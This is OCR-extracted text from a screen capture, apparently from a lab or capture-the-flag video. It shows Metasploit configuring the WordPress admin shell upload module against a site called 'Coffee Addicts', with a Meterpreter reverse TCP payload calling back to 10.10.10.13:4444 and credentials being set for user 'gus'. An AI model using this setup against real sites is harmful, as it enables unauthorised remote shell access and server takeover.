 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:24
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Help
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.13 yes The listen address (an interface may
LPORT 4444 yes The listen port
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username gus
username => gus
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password
Menu msfconsole -q - Parrot ... Users ‹ Coffee Addicts ... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.